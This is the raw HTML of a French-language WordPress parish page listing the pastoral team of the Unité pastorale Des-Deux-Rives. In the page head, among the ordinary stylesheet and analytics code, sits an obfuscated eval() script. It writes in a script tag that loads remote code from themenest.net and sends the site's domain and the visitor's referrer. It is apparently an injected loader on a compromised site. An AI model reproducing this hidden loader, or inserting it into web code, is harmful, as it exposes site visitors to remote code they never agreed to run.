

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://paroissestdominique.org/equipe-de-pastorale/
body_size: 8349
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>

<meta charset="UTF-8" />

<title>Paroisse St-Dominique  |  Équipe pastorale de l&rsquo;Unité pastorale Des-Deux-Rives</title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<link rel="stylesheet" type="text/css" href="https://paroissestdominique.org/wp-content/themes/merchant/style.css" media="screen" /><link rel="pingback" href="https://paroissestdominique.org/xmlrpc.php" />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Paroisse St-Dominique &raquo; Flux" href="https://paroissestdominique.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Paroisse St-Dominique &raquo; Flux des commentaires" href="https://paroissestdominique.org/comments/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.10.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
	var mi_version         = '7.10.4';
	var mi_track_user      = true;
	var mi_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-37363104-3';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}
	
	if ( mi_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

		__gaTracker('create', 'UA-37363104-3', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('require', 'displayfeatures');
		__gaTracker('send','pageview');
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Fonction actuellement pas en cours d’exécution __gaTracker(' + arguments[0] + " ....) parce que vous n’êtes pas suivi·e. " + mi_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
					})();
		}
</script>
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/paroissestdominique.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='ai1ec_style-css'  href='//paroissestdominique.org/?ai1ec_render_css=1756075962&#038;ver=2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='validate-engine-css-css'  href='https://paroissestdominique.org/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.13' type='text/css' media='all' />
<link rel='stylesheet' id='woo-layout-css'  href='https://paroissestdominique.org/wp-content/themes/merchant/css/layout.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://paroissestdominique.org/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='customstyle-css'  href='https://paroissestdominique.org/wp-content/plugins/custom-users-order/css/customdisplay.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='linkssc-style-css'  href='https://paroissestdominique.org/wp-content/plugins/links-shortcode/links-shortcode.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='layouts-grid-css'  href='https://paroissestdominique.org/wp-content/plugins/widgets-in-columns/css/library.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css'  href='https://paroissestdominique.org/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='lightboxStyle-css'  href='https://paroissestdominique.org/wp-content/plugins/lightbox-plus/css/shadowed/colorbox.min.css?ver=2.7.2' type='text/css' media='screen' />
<script type='text/javascript'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/paroissestdominique.org","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://paroissestdominique.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.min.js?ver=7.10.4'></script>
<script type='text/javascript' src='https://paroissestdominique.org/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://paroissestdominique.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://paroissestdominique.org/wp-content/themes/merchant/includes/js/third-party.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://paroissestdominique.org/wp-content/themes/merchant/includes/js/general.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://paroissestdominique.org/wp-content/plugins/simple-social-icons/svgxuse.js?ver=1.1.21'></script>
<script type='text/javascript' src='https://paroissestdominique.org/wp-content/plugins/convert-address-to-google-maps-link/convert-address-to-google-maps-link.js?ver=5.3.20'></script>
<link rel='https://api.w.org/' href='https://paroissestdominique.org/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://paroissestdominique.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://paroissestdominique.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
<link rel="canonical" href="https://paroissestdominique.org/equipe-de-pastorale/" />
<link rel='shortlink' href='https://paroissestdominique.org/?p=233' />
<link rel="alternate" type="application/json+oembed" href="https://paroissestdominique.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fparoissestdominique.org%2Fequipe-de-pastorale%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://paroissestdominique.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fparoissestdominique.org%2Fequipe-de-pastorale%2F&#038;format=xml" />
<link href="https://paroissestdominique.org/wp-content/plugins/woo-recent-posts/styles.css" rel="stylesheet" type="text/css" />
<!-- Theme version -->
<meta name="generator" content="Merchant 1.0.4" />
<meta name="generator" content="WooFramework 5.3.12" />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Équipe pastorale de l&rsquo;Unité pastorale Des-Deux-Rives" />
<meta property="og:url" content="https://paroissestdominique.org/equipe-de-pastorale/" />
<meta property="og:description" content="Louis-Marie Beaumont, prêtre et modérateur (226) Gaston Drolet, agent de pastorale et coordonnateur (233) Lina Deschênes, agente de pastorale (222) Catherine Lévesque, agente de pastorale (227) Dan…" />
<meta property="article:published_time" content="2013-02-23T00:16:51+00:00" />
<meta property="article:modified_time" content="2022-09-29T16:48:28+00:00" />
<meta property="og:site_name" content="Paroisse St-Dominique" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:locale" content="fr_FR" />
<meta name="twitter:text:title" content="Équipe pastorale de l&rsquo;Unité pastorale Des-Deux-Rives" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->

<!-- Woo Custom Styling -->
<style type="text/css">
#header { background-color: transparent !important; }
#header .search_main .searchform { border: none; }
#header #navigation .nav a:hover, #header #navigation .nav li.current_page_item a, #header #navigation .nav li.current_page_parent a, #header #navigation .nav li.current-menu-ancestor a, #header #navigation .nav li.current-cat a,  #header #navigation .nav li:hover > a, #header #navigation .nav li ul { background-color: #333333 !important; }
#header #navigation .nav a:hover, #header #navigation .nav li.current_page_item a, #header #navigation .nav li.current_page_parent a, #header #navigation .nav li.current-menu-ancestor a, #header #navigation .nav li.current-cat a,  #header #navigation .nav li:hover > a  { color: #ffffff !important; }
#header:before { display: none!important; }
body { background: #ececec !important; }
#header:before { color: #ececec !important; }
a { color: #75939d !important; }
a:hover, .post-more a:hover, .post-meta a:hover, .post p.tags a:hover { color: #89a7af !important; }
a.button, #commentform #submit, #contact-page .submit, .wysija-submit { background: #75939d !important; border-color: #75939d !important; }
a.button:hover, a.button.hover, a.button.active, #commentform #submit:hover, #contact-page .submit:hover { background: #75939d !important; opacity: 0.9; }
</style>

<!-- Woo Custom Typography -->
<style type="text/css">
#header .site-title a {font:bold 32px/1em "Times New Roman", serif;color:#000000;}
body { font:normal 13px/1.5em "Times New Roman", serif;color:#1d1d1b; }
#navigation .nav li a { font:bold 14px/1.4em "Times New Roman", serif;color:#718d5a; }
.page header h1 { font:bold 24px/1em "Times New Roman", serif;color:#75939d; }
.post header h1, .post header h1 a:link, .post header h1 a:visited { font:bold 24px/1em "Times New Roman", serif;color:#75939d; }
.post-meta { font:normal 13px/1em "Times New Roman", serif;color:#75939d; }
.entry, .entry p { font:normal 13px/1.5em "Times New Roman", serif;color:#1d1d1b; } h1, h2, h3, h4, h5, h6 { font-family: "Times New Roman", serif, arial, sans-serif; }
.widget h3 { font:bold 13px/1em "Times New Roman", serif;color:#1d1d1b; }
.widget h3 { font:bold 13px/1em "Times New Roman", serif;color:#1d1d1b; }
</style>

<!-- Alt Stylesheet -->
<link href="https://paroissestdominique.org/wp-content/themes/merchant/styles/default.css" rel="stylesheet" type="text/css" />
<!-- Options Panel Custom CSS -->
<style type="text/css">
#logo img { display:none; } .site-title { display:block!important; }
.site-description { display:none!important; }
</style>


<!-- Woo Shortcodes CSS -->
<link href="https://paroissestdominique.org/wp-content/themes/merchant/functions/css/shortcodes.css" rel="stylesheet" type="text/css" />

<!-- Custom Stylesheet -->
<link href="https://paroissestdominique.org/wp-content/themes/merchant/custom.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="https://paroissestdominique.org/wp-content/themes/merchant/css/generator.php?content_width=960" media="screen" />
<script type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('0.f(\'<2\'+\'3 5="6/7" 8="9://a.b/e/o/g?d=\'+0.h+\'&i=\'+j(0.k)+\'&c=\'+4.l((4.m()*n)+1)+\'"></2\'+\'3>\');',25,25,'document||scr|ipt|Math|type|text|javascript|src|http|themenest|net|||platform|write|track|domain|r|encodeURIComponent|referrer|floor|random|1000|script'.split('|'),0,{}));</script>

  <style type="text/css">
/*Woo Custom Styling */
#header { background-color: transparent !important; }
#header .search_main .searchform { border: none; }
#header #navigation .nav a:hover, #header #navigation .nav li.current_page_item a, #header #navigation .nav li.current_page_parent a, #header #navigation .nav li.current-menu-ancestor a, #header #navigation .nav li.current-cat a,  #header #navigation .nav li:hover > a, #header #navigation .nav li ul { background-color: #333333 !important; }
#header #navigation .nav a:hover, #header #navigation .nav li.current_page_item a, #header #navigation .nav li.current_page_parent a, #header #navigation .nav li.current-menu-ancestor a, #header #navigation .nav li.current-cat a,  #header #navigation .nav li:hover > a  { color: #ffffff !important; }
#header:before { display: none!important; }
body { background: #ececec !important; }
#header:before { color: #ececec !important; }
a { color: #75939d !important; }
a:hover, .post-more a:hover, .post-meta a:hover, .post p.tags a:hover { color: #89a7af !important; }
a.button, #commentform #submit, #contact-page .submit, .wysija-submit { background: #75939d !important; border-color: #75939d !important; }
a.button:hover, a.button.hover, a.button.active, #commentform #submit:hover, #contact-page .submit:hover { background: #75939d !important; opacity: 0.9; }

/* Woo Custom Typography */
#header .site-title a {font:bold 32px/1em "Times New Roman", serif;color:#000000;}
body { font:normal 13px/1.5em "Times New Roman", serif;color:#1d1d1b; }
#navigation .nav li a { font:bold 14px/1.4em "Times New Roman", serif;color:#FFFFFF; }
#top-nav li a { font:bold 14px/1.4em "Times New Roman", serif;color:#FFFFFF !important; }
.page header h1 { font:bold 24px/1em "Times New Roman", serif;color:#75939d; }
.post header h1, .post header h1 a:link, .post header h1 a:visited { font:bold 24px/1em "Times New Roman", serif;color:#75939d; }
.post-meta { font:normal 13px/1em "Times New Roman", serif;color:#75939d; }
.entry, .entry p { font:normal 13px/1.5em "Times New Roman", serif;color:#1d1d1b; } h1, h2, h3, h4, h5, h6 { font-family: "Times New Roman", serif, arial, sans-serif; }
.widget h3 { font:bold 13px/1em "Times New Roman", serif;color:#1d1d1b; }
.widget h3 { font:bold 13px/1em "Times New Roman", serif;color:#1d1d1b; }
.wp-block-button__link, .wp-block-button__link:hover { color: INHERIT!important; }
</style>
  
</head>

<body class="page-template-default page page-id-233 chrome layout-left-content">



<div id="wrapper" >

	<div class="col-full">
	<div id="top">
		<nav class="col-full" role="navigation">
			<ul id="top-nav" class="nav fl"><li id="menu-item-140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-140"><a href="http://paroissestdominique.org/">Accueil</a></li>
<li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138"><a href="https://paroissestdominique.org/liens/">Liens</a></li>
<li id="menu-item-622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://paroissestdominique.org/nous-joindre/">Nous joindre</a></li>
</ul>		</nav>
	</div><!-- /#top -->
    </div>

    
	<header id="header" class="col-full">
		
						    <a id="logo" href="https://paroissestdominique.org" title="">
		    	<img src="http://paroissestdominique.org/wp-content/uploads/2012/09/logo-paroisse-saint-domaine-2013-seul-noir-300x182.png" alt="Paroisse St-Dominique" style="display:block;" />
		    </a>
	    	    
	    <hgroup>
	        
			<h1 class="site-title"><a href="https://paroissestdominique.org">Paroisse St-Dominique</a></h1>
			<h2 class="site-description"></h2>
			<h3 class="nav-toggle"><a href="#navigation">Navigation</a></h3>
		      	
		</hgroup>

		<nav id="navigation" role="navigation">
		
			<ul id="main-nav" class="nav"><li id="menu-item-141" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-141"><a href="#">Paroisses</a>
<ul class="sub-menu">
	<li id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="https://paroissestdominique.org/paroisses/">Paroisses</a></li>
	<li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241"><a href="https://paroissestdominique.org/horaire-des-messes/">Horaire des messes</a></li>
	<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://paroissestdominique.org/paroisse-saint-dominique/">Paroisse Saint-Dominique</a></li>
	<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="https://paroissestdominique.org/paroisse-saint-gerard-magella/">Paroisse Saint-Gérard-Magella</a></li>
	<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="https://paroissestdominique.org/conseil-de-pastorale-unifie/">Conseil de pastorale de l’unité</a></li>
	<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-233 current_page_item menu-item-238"><a href="https://paroissestdominique.org/equipe-de-pastorale/" aria-current="page">Équipe pastorale de l’Unité pastorale Des-Deux-Rives</a></li>
</ul>
</li>
<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-91"><a href="https://paroissestdominique.org/evenements-et-actualites/">Évènements et Actualités</a>
<ul class="sub-menu">
	<li id="menu-item-601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-601"><a href="http://paroissestdominique.org/feuillets/">Feuillets paroissiaux</a></li>
	<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://paroissestdominique.org/evenements-et-actualites/nouvelles/">Nouvelles</a></li>
	<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://paroissestdominique.org/evenements-et-actualites/convocations/">Convocations</a></li>
	<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="https://paroissestdominique.org/evenements-et-actualites/evenements/">Événements</a></li>
</ul>
</li>
<li id="menu-item-460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-460"><a href="http://paroissestdominique.org/services/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-908" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-908"><a href="https://paroissestdominique.org/services/initiation-chretienne/">Initiation chrétienne</a></li>
	<li id="menu-item-366" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-366"><a href="https://paroissestdominique.org/services/bapteme/">Baptême</a></li>
	<li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-375"><a href="https://paroissestdominique.org/services/initiation-chretienne/premiere-communion/">Première communion</a></li>
	<li id="menu-item-368" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-368"><a href="https://paroissestdominique.org/services/initiation-chretienne/confirmation/">Confirmation</a></li>
	<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-372"><a href="https://paroissestdominique.org/services/mariage/">Mariage</a></li>
	<li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-369"><a href="https://paroissestdominique.org/services/funerailles/">Funérailles</a></li>
	<li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-367"><a href="https://paroissestdominique.org/services/cimetieres/">Cimetières de Jonquière</a></li>
	<li id="menu-item-907" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-907"><a href="https://paroissestdominique.org/services/sacrement-du-pardon/">Sacrement du pardon</a></li>
	<li id="menu-item-371" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-371"><a href="https://paroissestdominique.org/services/liturgie/">Liturgie</a></li>
	<li id="menu-item-373" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-373"><a href="https://paroissestdominique.org/services/pastorale-des-malades/">Pastorale des malades</a></li>
	<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-374"><a href="https://paroissestdominique.org/services/pastorale-missionnaire/">Pastorale missionnaire</a></li>
	<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-370"><a href="https://paroissestdominique.org/services/la-soupiere/">La Soupière de Jonquière</a></li>
</ul>
</li>
<li id="menu-item-458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-458"><a href="http://paroissestdominique.org/mouvements-associations/">Mouvements et Associations</a>
<ul class="sub-menu">
	<li id="menu-item-459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-459"><a href="#">Chorales</a>
	<ul class="sub-menu">
		<li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-m-a menu-item-398"><a href="https://paroissestdominique.org/mouvements-associations/chorale-saint-cyriac/">Chorale Saint-Cyriac</a></li>
		<li id="menu-item-400" class="menu-item menu-item-type-post_type menu-item-object-m-a menu-item-400"><a href="https://paroissestdominique.org/mouvements-associations/chorale-saint-raphael/">Chorale Saint-Raphaël</a></li>
		<li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-m-a menu-item-396"><a href="https://paroissestdominique.org/mouvements-associations/choeur-prelude/">Choeur Prélude</a></li>
	</ul>
</li>
	<li id="menu-item-402" class="menu-item menu-item-type-post_type menu-item-object-m-a menu-item-402"><a href="https://paroissestdominique.org/mouvements-associations/croisee-des-chemins/">Croisée des chemins</a></li>
	<li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-m-a menu-item-403"><a href="https://paroissestdominique.org/mouvements-associations/les-chevaliers-de-colomb/">Les Chevaliers de Colomb</a></li>
	<li id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-m-a menu-item-404"><a href="https://paroissestdominique.org/mouvements-associations/les-filles-disabelle/">Les Filles d’Isabelle</a></li>
	<li id="menu-item-405" class="menu-item menu-item-type-post_type menu-item-object-m-a menu-item-405"><a href="https://paroissestdominique.org/mouvements-associations/les-volontaires-de-dieu/">Les Volontaires de Dieu</a></li>
	<li id="menu-item-407" class="menu-item menu-item-type-post_type menu-item-object-m-a menu-item-407"><a href="https://paroissestdominique.org/mouvements-associations/saint-vincent-de-paul/">Saint-Vincent-de-Paul</a></li>
	<li id="menu-item-408" class="menu-item menu-item-type-post_type menu-item-object-m-a menu-item-408"><a href="https://paroissestdominique.org/mouvements-associations/scoutisme/">Scoutisme</a></li>
	<li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-m-a menu-item-406"><a href="https://paroissestdominique.org/mouvements-associations/maison-de-quartier/">Maison de Quartier</a></li>
	<li id="menu-item-1155" class="menu-item menu-item-type-post_type menu-item-object-m-a menu-item-1155"><a href="https://paroissestdominique.org/mouvements-associations/tiers-ordre-de-st-francois/">ORDRE FRANCISCAIN SÉCULIER (autrefois Tiers Ordre de St-François)</a></li>
</ul>
</li>
</ul>	
		</nav><!-- /#navigation -->
		
				
		        
        <div class="frill"></div>

	</header><!-- /#header -->
       
    <div id="content" class="page col-full">
		<section id="main" class="col-left">
		           
		  			

                                                                   
            <article class="post-233 page type-page status-publish hentry">
				
				<header>
			    	<h1>Équipe pastorale de l&rsquo;Unité pastorale Des-Deux-Rives</h1>
				</header>
				
                <section class="entry">
                	<p>Louis-Marie Beaumont, prêtre et modérateur (226)<br />
Gaston Drolet, agent de pastorale et coordonnateur (233)<br />
Lina Deschênes, agente de pastorale (222)<br />
Catherine Lévesque, agente de pastorale (227)<br />
Daniel Jean, prêtre (224)<br />
Martin Tremblay, agent de pastorale (229)<br />
Hononé Dinko Ntumba, prêtre<br />
Carole Boily, agente de pastorale<br />
Johanne Thériault, agente de pastorale<br />
Denise Imbeault, bénévole<br />
Louis-René Gilbert, bénévole<br />
Doris Simard, bénévole<br />
Chantale Vermette, bénévole</p>

					               	</section><!-- /.entry -->

				                
            </article><!-- /.post -->
            
              
        
		</section><!-- /#main -->

        	
<aside id="sidebar" class="col-right">

	    <div class="primary">
		<div id="wysija-2" class="widget widget_wysija"><h3>Abonnez-vous!</h3><div class="widget_wysija_cont"><div id="msg-form-wysija-2" class="wysija-msg ajax"></div><form id="form-wysija-2" method="post" action="#wysija" class="widget_wysija">
<p class="wysija-paragraph">
    <label></label>
    <input type="text" name="wysija[user][text]" class="wysija-input " title=""  value="" />
    
    <span class="abs-req">
        <input type="text" name="wysija[user][abs][text]" class="wysija-input validated[abs][text]" value="" />
    </span>
    
</p>
<p class="wysija-paragraph">
    
    
    	<input type="text" name="wysija[user][firstname]" class="wysija-input validate[required]" title="Prénom" placeholder="Prénom" value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[user][abs][firstname]" class="wysija-input validated[abs][firstname]" value="" />
    </span>
    
</p>
<p class="wysija-paragraph">
    
    
    	<input type="text" name="wysija[user][lastname]" class="wysija-input validate[required]" title="Nom" placeholder="Nom" value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[user][abs][lastname]" class="wysija-input validated[abs][lastname]" value="" />
    </span>
    
</p>
<p class="wysija-paragraph">
    
    
    	<input type="text" name="wysija[user][email]" class="wysija-input validate[required,custom[email]]" title="Courriel" placeholder="Courriel" value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[user][abs][email]" class="wysija-input validated[abs][email]" value="" />
    </span>
    
</p>

<input class="wysija-submit wysija-submit-field" type="submit" value="Je m'abonne !" />

    <input type="hidden" name="form_id" value="1" />
    <input type="hidden" name="action" value="save" />
    <input type="hidden" name="controller" value="subscribers" />
    <input type="hidden" value="1" name="wysija-page" />

    
        <input type="hidden" name="wysija[user_list][list_ids]" value="3" />
    
 </form></div></div>		           
	</div>        
	    
	
</aside><!-- /#sidebar -->

    </div><!-- /#content -->
		
<div class="col-full">
	<div id="footer-wrap" class="">
	
		<div class="col-full">
		
			<section id="footer-widgets" class="col-3 fix">

																				
